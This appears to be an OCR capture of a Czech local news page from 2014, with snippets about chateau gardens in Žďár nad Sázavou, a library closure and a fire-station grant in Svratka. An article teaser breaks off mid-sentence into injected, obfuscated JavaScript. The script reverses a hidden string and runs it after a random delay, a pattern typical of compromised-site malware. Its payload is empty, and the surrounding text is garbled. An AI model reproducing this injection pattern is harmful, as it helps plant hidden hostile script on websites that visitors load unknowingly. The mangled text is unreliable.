
veřejnosti zpřístupněných rozkvetlých zahrad
žďárského zámku rodiny Kinských se le;; };}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return...
Ve žďárské knihovně proběhne revize
knihovního fondu
Středa, 30. července 2014
Žďár nad Sázavou / Od 28. července do 1. srpna
bude uzavřeno oddělení pro děti a mládež žďárské
Knihovny Matěje Josefa Sychry a ve dnech 4. až 22. srpna se pro
čtenáře knihovna zavře...
Ve Svratce získali dotaci za zateplení
hasičárny
Úterý, 29. července 2014
Svratka / Schválení dotace z Operačního programu